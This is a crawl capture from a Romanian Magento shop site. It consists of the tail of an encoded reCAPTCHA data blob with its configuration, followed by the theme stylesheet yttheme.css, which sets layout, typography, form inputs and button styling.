rjChmTDsFp+H8Kuc1bDhsKFwpoyJAvDvz3CiR5gwrrDocK2R8OJw6Zbw4TCisKOM20rScORw7bDqcK+NMOdNCDDrW5macOfw4XDjTddwqpxwqIqRBDDvcKcR07DqWRWKsO2w6gfNVHCrQzCm8Kxw7/Clk7Cq8O3w4UVwqrCmRU1JXEZI191w5c5w4/Cqg3CkAjDlVB/[base64]/DvxF5PsOmw71hTQ/[base64]/DigjDr8Oyw7RdwrVhw5jCj8OwwrrCs8K7cWrCrMOTwo4CPF8/wpkXZ8OZc8KzfcKmwp9QwrPDkcOMw7JIcMKnwqfDtXwRwr7DpcOpcMKlwoIOcMOpScKTJMO0d8OywprDt1DDiMKlDcKAQx/Cu1rDq00rwolgw5vDsHTDunbCmsK5aMOZfj7DnsO/J8K0UsO/Cx/DmsOfwpvDuUV3WsO5HMKMwp7Dg3nDu8OwwozCqMK7YsKgw6zCnsOGw7TDvjwRG8OvW8O4ABoyG8OkTgrDrjjDlcKoV8K7YcKTwp/[base64]/Dh8K3CVsSwrZLwqXCu3XDuzopw5tibgQLesOQCMOGw47CpMK6cAbDi8K6LcKAwr8IYcK6w6QGw5LDvzxaYsKJeV5AaMO+wqd6w5TCjS/Diw8mA13CjMKNwoE/[base64]/DocKnGMKMP291wr0WwrvCgE0HNgQDPixIwpvChcKXKMOUwqjCtsOYLhoXdzJJJWbDuhTDmsOAdHfDlsK9FsKqa8Osw7gbw7Y+w5XCoQNFB8OCw6sHWsOfwo7Cs8KDTcOkdRLDs8K7MVLDhcK/FsKNwpXDv0bCicKWw5XDqhXCtTbCiW3DujkFwrwlw6IacsOuwr4CVhRdwpXDhjHDncOya8KtQSzDosKiw7/DolYewrsHe8Oqw60bw7d3CsO7ecOWwpVhIE4iGsOyw4RJYcK0w4LCuMO+K8KmPcOgw4PCqz51EVE4w4lVD3rDs3/CoTBqwp/[base64]/Dt1cCMMOYY8K+MsORAMOaIcKnwoIgwrF5wrfCgcOhe2wRZcKrw7XDo3vDiwoiIcOqLWIYNn7CmlIHNm3Drw3DrsOmw6zCj0xCwojCiEADWgt4T8ORwqM1w4EHwrldOXLCj1ksw44aZ0DClTfDiB/DscO6w5vCgR9lAMOmwoXCkMOWG0UeU0Yywpg9YMO4w5jCgFNPw5J7TxEbw7VNwp3CjDwMPjl9w757X8O9LMK9woLDuMK3w7dMw63CgFDDnMO5wpVFIsK/wrJtw55dO3Bhw78XTMKrMzbDjMOOLsO/R8KwEsO6OcOBSRLCqMK8GsOJw6IwPBMgwp7CmV3DmCDDgMOOAh7DtWA3wq5VL8KEwqAew5t9TsKrGcOeDVg5NDwCw5s/w6nDlR/Do3gYw6vCq8KRbRpmc8OzwqbCqm0iw4JEdcO6w5HCkMKGwozCv1/CvHxcYWYLWMKyWMK8ZsKQdMKEwq5+w5t6w6IuXcOSw5QVCMOlcyl8TMO+wogew4vCgEkSfDxgw6NGwpvCjGV/wrHDvsOySAAAL8KMGXPChirCtsOJeMKzMA7DhHTChMKdeMKrwolxwqjCmMOZAmLCucOfQEBQw7tQbTjDrl7DlTbDnVPCn2d3w6MEwo1Uw5RNw48rw4TDo8KpEMKOfMKQwq/[base64]/CmWI1w48DwrYCw7LCpn7DosK5U1FjH8KqEgZIGRjDlG1BE8Kkw5N3a8KIR2rCp2wIcSPCkMOIw4TDoMOPw5vDkzLCi8KWGh7DhsOIw7TDh8OJw4RbEgQRwrEbfMKUwrlnwrQVKcKucxXDn8Okwo3DmcOnw5bCjxBew4R/HcO0w7TCvCPDs8KtTsO8w69fwp4pw4tbw5FvAU3Cj0AZw6hwX8O6w64jN8Koc8KYKB9rw4/CqVbCpkjDhXTDqnvCh0DDt3IXDwnCrlTDsE9rUsOYwqkDwoRRwqs8wodgw6dlQMOeBT3DjmBPC8KTw40JegAAw7wEAcKgw7Q2w7/CqcO7wo1+IcOzwpcOTMKLwo7DhMKiw5LDtS1zw47DtRR4K8OaCMKrGMO5w4BKw6h8w7RVWgTCvcO0I1vCtcKEFmVGw6rDhBI+WCXDm8OJw5oEw6kyFVEsfsOGw63CizzDnMOENcKWRMKFFsOZW3PCrMKzwqvDtCwpw7fDocKawrjDhjxbwrjCkMKFwrRQw6BOw4/DhBY1C0TCt8OLfsOyw45lw4bDpiPCjUk4w55dw4HDrB/[base64]/ClV/[base64]/w7bDh8KDw5jCncKoCmUvL8ONKArDvEfDmAIEwpDCrcKvwo7DhhHDicO/[base64]/woEPw4zCn8OSEcKfw5NGwqvCmcO5wrY4w4/CuE3DrMO3JgJQwoXDthAOAsKcOsOWwprCkcK8w5nDpm7CrMKsaWAjw4/CpnzDuWjDllTCqMK5wqczw5LDh8OiwqJRODVDGcKhXUgLwpTCsAx2SD5xQMK0YMOwwojDtD8zwp/[base64]/CjMOtwr8qUgg8wrcWO2oqRcK/wr9vwqTCjsOAw6NHWD3Ch3shwo9TwooHw48Gw5Amw4rCosKow6cNecKvGiHDnsOqw7puwpzDs33Dg8O7w6I3PXIRw7TDmsKxw7hECytIwq3CjnzCnsOoWsKYw7jCgwNIw41Kw4gfwqnCkMKXw796Q1LDlRbCsQbDhsKsTMKPwpQjw6zDpcObAQbCkXzCj0/CnUXCoMOKdMO5aMKdLFHDvsKJw5HCm8OxcsKVw7/Cv8OFacKUAMKbBcORwoFzTMOFTMK7w4DDjMOGwpQNwrpdwoQNw5MHw73DisKGw7XClMKUQAELNBgRZU1ywp47w4nDscOxw5fCuk/DqcOdMjQ3wroaNG8Hw71eDGbDkDLDvx9ow49yw5Mrw4Rvw6M9w73DiFJjLMOWw6rCqzBSw7HChW/[base64]/DgxfDtsOrwpcWw7tSL2nDhcKlwqYHw6g9MsKvw7rDj8OAwp3ClgsDwrPCusKiGMOcwo/DkcO7w7Zdw5bCqMK8w74FwrTCtMOlw5hDw7vCrnFMwqHDicK/w4AlwoEDw60ccMOZWQPCjWvDqcKEw5spwoXDlcOkCFzCtMKnwq/CmU1lPcKXw5V2wq7DssKmcMK5BgzClTDCjF3DjH0LI8KQZlXCtsOywr92wrdFXcK7wq/CtBfCqMOgMhnDq0kkIMKVWMKyGk7CpzHCvHjDhnNIXsK8wqTDixYSDzNLUDZYcFNuw5RNCibDjXLDlsO6w6jCmjJDMFDDqUR/[base64]/[base64]/N8KeFcKYDMOWw5EBX8OESWIUKsOAw7HCp8O8wqbDvMKFw57ChcO9PEdkKhbCoMOZLEQQXh08Bxdfw5vCh8OWOk7DpcORK2LCml1TwrIew7PCi8K0w7hHH8OiwrwVeUDCl8OWw4FQIh7DpHF9w6/[base64]/CvMKYw6NewrNFw7rDpzAJw6YKwrLDqC9UVsOsSMOfw5DCgsOMB0EiwoPCmwtuIxJPHhnDsMK2CcKrTzY+dsOCcMKkwqzDpcO1w4nDsMKxSy/Cp8KWQsOzw4zDn8OhP23CrFkgw7TDmMKWSwTCpsO2wqzDtljCtcOFL8OcfcO1R8Kaw6TCncOKOcOEwpZdw6pIKcOAw4FYwpMaXwtzw7xOwpbDscOow6sowqDCrcOVw7gCw6TDvybDv8O3w4PCsGAPT8OTw7PDoQ4bw4llQMOmwqUHBsKqC3V2w7JHf8O3DTYBw5E/w51AwoV0bDpjMhnDgsOSXiHCuhI1w4XDkMKQw6zDhkvDvH7CgcK6w4Mqw4jDr2tpCsO/[base64]/Cvn/[base64]/Di8KlUcOTOjHDmAo3w7IZwox+GsOtOcOxw4TCqsOOwr9CLnlRY13DjynDqi/DscOIw60pVcKnw5zDu3MdEVDDkmTDjMK6w5HDtigZw4HClMO0HsOBCGt6w6rCqE0kwr1yYsOrwqjCin3ChcK+wpxxHsOzw6nCthfDgiDDpMOHMnpdwoBOPTZBG8KWwrMUQDjCuMKRw5kdw47DkcKEDD07wqZJwqXDscK/cCx+K8KQHHA5wpU3wq/CvlUHQMOXw6YSJUdnKk9SMnUaw5UvQMOsbMO/Sw7DhcO0bnPCmG/CncKROMOJLWdWVsOuw70bZsKQeF7DmsO5A8Oaw65AwrVuJibDtMKBR8KeUAPCm8Kxw4R1w68gw7TCmcK/[base64]/Cr30ORgRNw7Ykw44ZOWhsesOCUsOBPUvDr8KTwq3Cl3dFBsKKV1pLwpDDhcK2OcO/dsKdwp57wqzCuiwdwqo6UlLDo2Ejw4ooBjvCuMO/[base64]/dCzDosKjBx92wpZ9XMOTGcKMeMOJZcKlwqTDt31Fwq9qwrsbwqMMw63CvcKgwq3Ci1rDkHPDoXZwbsKcXMOTwollwoLDhC/[base64]/SsKiEycJYEhWw5jCsMKjPjd3cA7Dt8KOwo5Cwo/CosOef8OVTsKlw4vCjVweHnHDlgscwogww5rDtcOIVjN/wrzCuGxvw6jCqcOvEMOyL8K1cSxIw53DhhzCkkDCnl9yWsK1w6kLfi4Mw4NZYSbDvB4abMKtwr/CsBtLw7zCnzjCjcOcwrjDmxXDpsKZO8OPw5/CizLDgMO6w4zCkU7CkXtewowdwqMOInPCmMO4w6/[base64]/CgA/[base64]/[base64]/[base64]/CucK5LSoFw5sVwonDjcOxw7jCtcO/wrPCuytVw7HCpcKzwr53wpPDpBhcwpPDqMK1w454wogAKMOKFsKTw6/CkkZxQzZhw4nDt8KTwqLCn0nDkVbDvy/ClnvCvBbDmE4FwrYRXjDCq8Kcw5nChcKjwpVBQTLClsK6w5bDu1wNHcKNw57Cph9fwropJnQpwpwCBnLDiFsQw7YQAhZ8wrvCt3Efwo9lNcKfdUfDo1jCucO9w5/DkcKdV8KJwpMZw7vCrcOIwoc8FcKvwpvCvMKTCMKodDjDnsKMI1/[base64]/DmsOmYm/Dp8KOKAYtwp11O8O3w6rCkQPCjFXCkjDDncKzwq/[base64]/wozCu8OACARBw6bCvjPDrsKSWhlGwqbCkiTCgMKAwrfDpV/DmgAXFRLDtG5vUcK6wofCsk7DssK/OQ7CjDF1K3IPXsKPekPCh8OqwpZZwoY9w71JCsK8wrPDjMOuwrvDvEXCh0FjMcKwPsOrPV7CkcOLSQ0FSsOXcE1fQDDDpcO1wp/DoWrDnMKhw6IJwpo2wrEhwpQVTk/CmsOzEMK2McOwKcKAQcKtwr0Pw4BydThHZUoxwp7Do33DinhzwpnCqMOqThkAHSbDkMKSOyFSLcKjAhDChcKjRCkjwrlBwrPCssOYZhHCgxTDpcOYwrbCpMKNHg3DkA7DsjzCnsOhGnTDrDc/IwjCkjo2w6PDhsO3AE7DnzN7w5XCh8KAwrDClcKRRyFVUjBLIsKJwrsgIcOeATlMw4Z+wpnCgyLDjcKJw7EiSD9ewpBZw5tOw5bDiRTCgsOhw6Y8w6l1w47DkihwMW7DhwjCh2pTFSAycsKAwo1HTsO4wrjCssO3OMKjwr3Ch8OWDw1ZOgzDjMO/w4ElYwXCu1VvACY3RcOJNh7DlcK3w7seQiFzbRDCvcKwD8KCF8K9wrXDu8OFKnbDtn/DmkIPw67Dr8Odf0LCiSgZOnfDnSgcw6YnH8OFMjnDrD3DisKRWkQ4E0PCnB0tw4s7RFBzwrJ1woBldVjDucKmwoDCi21/c8KVHMOme8OBclAYBMKsKsK9w6Qiw4DCnDJ1KSnDoBEUC8K2AFNxOw4ME0kmAFDCl0nDiy7DtiIewrYmw4VZZsKkI3oyIMKxw5nCh8OxwoDCqXZUw6oBTsKTY8OCCn3CmEp5w5x1LCjDlA7CmcOSw5LCplNPYxfDsRRrU8O9wrF1MRQifXlVRE0NMWvCkW/ClMKwJhzDgCrDoz/CtjjDlDrDrxjCgQ3Ds8OuLsKbOULDisOnHkANGAQBVzzCgFMMSBEIM8KCw47DksOqZsOUesOFMcKTcgcIfmohw4rCgMOdG0J4wo/DnGTCvcO+w7HDnWzCnGY6w7xJwoglAcOrwrrDk3M3wqbDtUjCvsK8CcOAw7QBFsKXcgZJEMOkw4pkwrXDoTvCg8OSw4HDpcKvwqxZw6nClVjDrcOlGcO2w7rCt8Ogw4fCiW3ClAA6SVfDqhsOw5FLw4/[base64]/DqkdnLyTDnMK/D8OUw57Ck8O4en0FwoLDs8OUwpkuVQwxKcKIwoZGMsOxw69nw7PCrMKgQ3sFwrjDpH0Aw7/DknJOwpAqwpBdbGvCpMOqw77Cp8KlaCzCuHXCocKRN8OQwo9hf3PDggzDuHI5bMOjw6UvF8KTDyTDg1TDnioSw7wIDkjClcKkwrIswrzDkEDDmldMNh96N8OtW3cyw6hnM8Obw4dkwpZ/[base64]/[base64]/[base64]/Du8ObSsODa8K4TQbDnTjCo8OfYFs1ZsODbcKbw6jDsmDDoU4WwrfDhMKGRMOxw4jCpFrDl8OLw6PDpcKfJsO2wpbDvhx4w7RHBcKWw6PDlFJ9ZX/[base64]/ClcKUw5fCm2RJdSd/[base64]/wokxJwopNQjDgMOTwqrCh1/Ck8KDfcODL3QEHsOZwqt8H8K9wrEiQsOSwqFcCMO9PMOUwpUDCcKaWsOhwpfCny1BwpIADEXCph3DjsKgwr7DjG0eCTjDosK9woMjw5HDiMKJw7jDo2HCqTYxFmEbAcKEwoJZesKFw7PCkMKdQsKDGcK/wosJwpvCkkHCo8KYXk0TPhXDisO8AcOmwqrDncKCNz/CmUvDrhlvw6zCisOBw5cJwrPCtn3DtX/[base64]/wrdawqvClMKpwpbDmEjDpsOMR8KDwrPCpzxsJmAyDSvCjsKqwoBIw7lbwq5naMKCJ8KIwpPDqBPCjScMw7FeNGDDo8K6wrhMbWYtIsKXw4ond8OCVkRiw7xDwqJ+AAbCj8OBw5zCksOrNxp/w7XDgcKGwrLDlwzDkEnCuFrCl8O2w6Qew4orw6nDmTbCjiECwqwyZy/DkcKsPh/DpsKtPR3CrsO6CcK1fynDncKCw5fCklExDcO7w4vCoAQuw6BawqbDvgw7w5kBeSNtaMOewpJFw64Xw7coBnxRw7xswqdCRDprBsOCw5HDt0Fow5ZGbjYcNGXCv8Klw5dXOMO/IcOVcsOsesKdw7LCjywcw7/Cp8K5DMKNw5dpAsOEQToCU1Zmw743wroBEsK4dAPDn19WFMOpw6zDnMOJw4l8Ml/[base64]/M3bCu07CtBMTXQjChMONw7t1w4FEw7RRwoFoYjLCm3bDnMO8X8OUK8KdZyc7wrfDuHIhw6/CgVjCh8OzdsOIYjfCjsOwwpTDrsOXwowtwpXCjcOJw6HCuXNlwrBlDm3Dl8KtwprDrMK7Ww5bIXpDwp8fTMK1w5ZqBcObwrbDocOQwrzDhcKzw7pIw6vDoMKkw6RpwpBzwo7ClS1WVsK9QW5kwr/Dk8ODwrBCw59Aw7TDuCcNTcK+ScKGPVgFHkByKF1jWy3CgTTDvk7Cj8OTwrtrwr3DmcOleE4iczl3w41zBMONwqjDt8OmwpJtYcKtw6YVIsOTw5wAesOkGWTCmcKweDDCssOQJ0ElN8O0w7twKxhpLlnDj8OqQEg7IiTCvHk4w4LDtDJUwrLCtQ/[base64]/CvxzCosKGw7/[base64]/VsOTwo1twqvCpnzCncO5OmJ2UsODBcKhTHdzTmnCjsOZAcK6w54lZMK8wrV9w4ZJwqI1OMK7wqTCi8KqwphJO8OXQMK2QUnDhcO4woLCgcKcwoHDuy9FAsOiw6HCrnMxwpHDksODXcK9w4PCisOhFVVBw5DDkh8fwrfDk8KAPmpLDMOhThbDgcOywq/CiA9+OsK4H1jDgsOgaiEAHcOwb28Uw5zCvGQPw7pIKmvDjcOuwqnDvcOhw4bDksOLScO6w4PCnMKDSsO2w5/Do8KfwrjDrgYrOcOfwq7DicOBw4UuPzEJYMO9w6jDuD0gw5NRw7/DvEtWwq/Ds1HChcK4w4PDscKcw4HCscKkIMOoI8KfBsObw5liwopyw45pw7LCm8OzwpktU8KEaEXCmwzCvzXDtMK9wpnCh1HCnMOxaBNeQzvCmxPDocO1CcKWBX3Ct8KcJmoNcsOeclTCiMOqLcKfw4EbZH4zw53DqMKjwp/DrxwUwrrDpcK9DcKTHcK5ZmjDsEFTfB3CnWDCvj/ChzQUwo42J8Onw5wHP8OKcMOrIcOAwphiHh/DgcOGw6YHMsO/wrhiwpzDoR5Vw77CvgRgfiUHBCXClMK1w4lGwr7CrMO9w7hgw6HDglIvw5UsaMKiR8OeR8KHwozCvMKhEF7CoV0OwoIdwo86wr4iw75zNMO5w5fCpCYOSMOpC0zDi8KXblPDrkZqX2zDryHDtX7DqcOawqA/[base64]/[base64]/w4UHw57CiMKwZybCmBh4CcKMBsOnFh0TwqMlDsOZKsKVeMO4wqB9wopaasOxw4w+CglYwolYCsKEw51Xw6hDw5DCqEpGW8OLw4cuw48Jw73CiMOMwpDCsMOYRsK1egEZw4NiR8O4wo7CoSTCr8KowpLCicKBCw3DpDPCpcK0asOOOhE7LFoKw5TDjsO/w4Urwrc6w55uw5hRIn17R3A7wrzDuGAdIMK2wrnCvsKeJgfCrcKICk46w7scDMOcwp/DjMONwrxXA2Uqwr0uY8KrFGjDm8Kbwo52w5bDrMOZFMKZN8OgcMOLH8K1w77CosOgwq7DnSXCr8OIT8OBwqI/XXnCuRjCkcOlw5PCoMKEw6zCqmfCgsOAwqIiU8KgfcK9DnM7w60Bw78lfSATLcObR2bDphfCsMOPZCfCoxfDi0UqE8Kpwq/[base64]/w7ExPcOId8OhwqxJQcO6P3sVwqvCmcKxUMOZworDoid0BsKOw6LCqMObchHDmMORcMOew57DksKWPMKFZ8KBwrfDv0Ncw6kSwqrDsVJIXsKZeg1Ww6nCuA/CocOMP8O7acOnw53Ct8OLTMKlwo/CnMOwwqljJE9SwrXClMKswrVqS8OwTMKUwod0a8Kzwod0w6rDp8OvYMKOw6/Dr8KhB0PDiB3Dt8Ksw43CscKnQUR7DMO6c8OJwpEAwqcQCkk6JThcwp3CjxHCmcO9einDo1fCnUEQc2fDpgAZC8K6SMKHAW/CnUnDocKewolQwpE0PD/ClsKuw5AyImfCqCPCq0d9MMKswobDvSRQw5nCqsOPPAM4w4vCrcKkQF3CuEwQw4FHVcKhc8Kfw6zDuV3DrcKJw77ChsKkwph+TsOewrDCixksw4/[base64]/JMOQwrwiL0DDlgV6FmHCq8KKwpXDhsOow4QcN0XDrVbChhPDl8KANz/CpV3Cv8Kkw70dwqLDgcKuW8K9wqMQQABYwrDDgMKMQxh7fMOZccOvPkfCl8ODwrpZEsOyHj8Mw67DvMOfTMOcw7/[base64]/Do8O6wpDCo8OjXgHCrEPCjMOhwpAVMx3DkcKvw6XCm8K8DMKTw4N7M2LCh19wDwnDpcO8FVjDgkTDiBh8wpFyfBfCu04Nw7jDpAogwoTClsO4w77CmhnCg8K8wpZew4fDjcOrw45gw5VuwpfChw/Cs8O/YlM/ZMOXTzMVR8OMw4TCn8KHw6DCrMKZw5LCpMKMUX3DocOowojDv8KsJHUswolGZ1VVZMOQb8OwbcKOw6lzw5ZkHhYNw4/[base64]/[base64]/CvwvCuWAoJ1cXw6zCg8ORFCrDncOAwr14wr/DosOowpTCqsOGw7jCvsKtwoXCm8KBGsOwc8Ksw5bCr3tiw6zCuiw+dcObEVkjFMO7w5tiwodKw4jDj8OaM1lbwr4idcOcwrlgw73CiUvDmX3Dr1skwpzCoHNqw4IUG2LCsk/DmcOVP8KVSTU+f8Kga8OoFl7DqB/DucKOeBTDgMKfwqbCoToLdcOIUMOAwrYGaMOSw6rCihM2w4HChMOzBzPDtTLCmMKOw4vCjFrDi0gCUMKUN3/DlnDCrsOcw5QEZcKAZhoiGcKTw4LChDDDn8K9G8O8w4fDi8Kew4EJbCvCgmPDtTo5w44Ewr7DgMKMw4jCl8KJwofDhyh+WMK0U0YEdUbDgVB6wobCv3fDs0/CvcKqw74\\u003d\x22],null,[\x22conf\x22,null,\x226Lc5gRorAAAAANdOADEfTyfo68hTHyn2n5-5a0Xj\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,537],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://diqis.ro:443\x22,null,[3,1,2],null,null,null,0,3600,[\x22https://www.google.com/intl/ro/policies/privacy/\x22,\x22https://www.google.com/intl/ro/policies/terms/\x22],\x22AYCEke9IJKs4MLTZFDyZ34PXLawAT42/lUqbCISF2Hk\\u003d\x22,0,0,null,1,1770001021079,0,0,[151,154],null,[201,12],\x22RC-ytxP_K3smmVeFQ\x22,null,null,null,null,null,\x220dAFcWeA4CmK9aYB_JsYEJ8SrcPjbxJ4Yq7EUbM4-pbsWNWQr4zYaPUm8xMM574IeRL__dX9hslE2lTBlSl-dkujhSzrmPh0-PaQ\x22,1770083821161]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/css/yttheme.css
body_size: 36778
content:
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type="datetime"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
textarea::-moz-placeholder {
  color: #444444;
}
.hidden {
  display: none;
}
.page-main .col-xs-1,
.page-main .col-sm-1,
.page-main .col-md-1,
.page-main .col-lg-1,
.page-main .col-xs-2,
.page-main .col-sm-2,
.page-main .col-md-2,
.page-main .col-lg-2,
.page-main .col-xs-3,
.page-main .col-sm-3,
.page-main .col-md-3,
.page-main .col-lg-3,
.page-main .col-xs-4,
.page-main .col-sm-4,
.page-main .col-md-4,
.page-main .col-lg-4,
.page-main .col-xs-5,
.page-main .col-sm-5,
.page-main .col-md-5,
.page-main .col-lg-5,
.page-main .col-xs-6,
.page-main .col-sm-6,
.page-main .col-md-6,
.page-main .col-lg-6,
.page-main .col-xs-7,
.page-main .col-sm-7,
.page-main .col-md-7,
.page-main .col-lg-7,
.page-main .col-xs-8,
.page-main .col-sm-8,
.page-main .col-md-8,
.page-main .col-lg-8,
.page-main .col-xs-9,
.page-main .col-sm-9,
.page-main .col-md-9,
.page-main .col-lg-9,
.page-main .col-xs-10,
.page-main .col-sm-10,
.page-main .col-md-10,
.page-main .col-lg-10,
.page-main .col-xs-11,
.page-main .col-sm-11,
.page-main .col-md-11,
.page-main .col-lg-11,
.page-main .col-xs-12,
.page-main .col-sm-12,
.page-main .col-md-12,
.page-main .col-lg-12 {
  position: static;
}
tr.row {
  margin-left: 0;
  margin-right: 0;
}
.logo-text {
  display: none !important;
}
.dropdown-header {
  font-size: inherit;
  color: inherit;
}
.opc-wrapper .fieldset > .field.required > label::after,
.opc-wrapper .fieldset > .field._required > label::after {
  position: static !important;
  margin: 0 !important;
}
.table-order-items.history {
  table-layout: fixed;
}
.close-filter,
.filter-mobile-btn {
  display: none;
}
.account-nav .item {
  width: 100%;
}
.account-nav .item .delimiter {
  display: none;
}
.account .table-wrapper .action {
  white-space: nowrap;
}
.account .column.main .toolbar {
  text-align: unset;
}
.toolbar-amount {
  display: none;
}
.pager {
  display: block;
  float: none;
}
.pager .pages {
  position: static !important;
  width: auto !important;
}
.pager .limiter {
  float: left !important;
}
.pager li > a,
.pager li > span {
  border: none;
  background: none;
  display: block;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
#at-expanded-menu-host .at-expanded-menu-round .at-expanded-menu-button-label {
  display: none !important;
}
#at-expanded-menu-host .at-expanded-menu-ft {
  margin: 0 35px !important;
}
#at-expanded-menu-host .at-expanded-menu-load {
  color: #000 !important;
}
#at-expanded-menu-host .at-expanded-menu-service-list li {
  margin-bottom: 40px !important;
}
#at-expanded-menu-host .at-expanded-menu .at-icon-wrapper,
#at-expanded-menu-host .at-expanded-menu-service-list button {
  width: 84px !important;
  height: 84px !important;
}
#at-expanded-menu-host .at-expanded-menu-close {
  padding: 0 !important;
}
#at-expanded-menu-host .at-expanded-menu-close span {
  color: #000;
}
.comparison.headings.data.table {
  display: none;
}
.switcher-dropdown {
  display: none;
}
.swatch-option.text {
  height: auto;
}
.dropdown.options.switcher-options.active .mage-dropdown-dialog .switcher-dropdown {
  display: block;
}
.minicart-wrapper .block-minicart:before,
.minicart-wrapper .block-minicart:after {
  display: none;
}
.modals-overlay {
  z-index: 1000000 !important;
}
.modal-popup {
  z-index: 10000000 !important;
}
.loading-mask {
  z-index: 9999999;
}
.clear-block {
  clear: both !important;
  float: none !important;
}
.page-layout-2columns-left .col-right-main {
  float: right;
}
.page-layout-2columns-left.direction-rtl .col-right-main {
  float: left;
}
address {
  margin-bottom: 0;
}
label,
.label {
  font-weight: 500 !important;
  font-size: 100% !important;
  padding: 0 !important;
  margin: 0;
  text-align: left;
}
.stock.unavailable.btn-action.btn-cart {
  text-transform: uppercase;
}
.direction-rtl label,
.direction-rtl .label {
  text-align: right;
}
.opc-wrapper .fieldset > .field.required > label:after,
.opc-wrapper .fieldset > .field._required > label:after {
  top: 0 !important;
}
ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
ul > li,
ol > li {
  margin-bottom: 0;
}
a:focus,
a:hover {
  text-decoration: none;
  outline: none;
}
h1 {
  font-size: 2.6666em;
  line-height: 1.25em;
  /*32px, 40px*/
}
h2 {
  font-size: 2em;
  line-height: 1.25em;
  /*24px, 30px*/
}
h3 {
  font-size: 1.6666em;
  line-height: 1.2em;
  /*20px, 24px*/
}
h4 {
  font-size: 1.3333em;
  line-height: 1.25em;
  /*16px, 20px*/
}
h5 {
  font-size: 1.1666em;
  line-height: 1.1428em;
  /*14px, 16px*/
}
h6 {
  font-size: 1em;
  line-height: 1.1666em;
  /*12px, 14px*/
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-weight: normal;
  margin-top: 0;
  margin-bottom: 0;
}
input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type="datetime"],
input[type="email"] {
  height: 35px;
  font-size: 100%;
  border: 1px solid #adadad;
  line-height: 1.66;
  background-color: #fff;
  background-clip: border-box;
  box-shadow: none !important;
  -webkit-box-shadow: none !important;
}
textarea {
  box-shadow: none !important;
  -webkit-box-shadow: none !important;
}
.gallery-placeholder {
  position: relative;
  display: block;
  width: 100%;
}
.gallery-placeholder .loading-mask {
  position: static;
  padding: 0 0 50%;
}
.gallery-placeholder .loader img {
  position: absolute;
}
.loading-content {
  background: url(../images/loader-1.gif) no-repeat center center / 30px auto;
  min-height: 100px;
}
.lazyload {
  display: block;
  background: url(../images/loader-1.gif) no-repeat center center / 30px auto;
  min-height: 30px;
  margin-left: auto;
  margin-right: auto;
}
.action-skip-wrapper {
  display: none;
}
#yt-totop {
  position: absolute;
  top: -25px;
  right: 17px;
  background-color: #666666;
  border: 4px solid #ddd;
  color: #dddddd;
  display: inline-block;
  line-height: 44px;
  text-align: center;
  width: 48px;
  height: 48px;
  z-index: 30;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
#yt-totop:hover {
  background-color: #444;
}
#yt-totop:before {
  content: '\f062';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
#yt-totop-fix {
  position: fixed;
  bottom: 20px;
  left: 30px;
  color: #fff;
  display: none;
  line-height: 44px;
  text-align: center;
  width: 40px;
  height: 40px;
  z-index: 500;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
#yt-totop-fix:before {
  content: '\f062';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.direction-rtl #yt-totop {
  left: 17px;
  right: auto;
}
.direction-rtl #yt-totop-fix {
  left: 30px;
  right: auto;
}
.showcart .loading-mask .loader > img {
  width: auto;
}
.gallery-image {
  display: none;
}
.fotorama__caption {
  display: none;
}
#btn-gallery {
  display: block;
  bottom: 10px;
  height: 34px;
  text-align: center;
  line-height: 39px;
  position: absolute;
  right: 10px;
  width: 34px;
  background-color: #8f8f8f;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  color: #fff;
  z-index: 10005;
}
#btn-gallery:before {
  content: '\f0b2';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
button::-moz-focus-inner {
  padding: 0;
  border: 0;
}
button {
  -webkit-border-fit: lines;
}
.menu-ontop {
  position: fixed;
  z-index: 888;
}
.social-detail {
  clear: both;
}
.social-detail .share-title {
  display: inline-block;
  vertical-align: middle;
  text-transform: uppercase;
  margin-right: 10px;
  font-weight: 600;
  font-size: 133.33%;
  color: #000;
}
.social-detail .addthis_sharing_toolbox {
  display: inline-block;
  vertical-align: middle;
}
/* <- Safari & Google Chrome Fix */
button,
button:focus,
.cart-container .action.continue,
a.action.primary,
.modal-footer .action-primary.action-accept {
  outline: none !important;
  border: none !important;
  overflow: visible;
  display: inline-block;
  background: #ff5500;
  width: auto;
  margin: 0;
  cursor: pointer;
  height: 35px;
  line-height: 35px;
  white-space: nowrap;
  font-size: 100% !important;
  text-transform: uppercase;
  font-weight: 400;
  position: relative;
  padding: 0 20px !important;
  color: #fff !important;
  text-decoration: none !important;
}
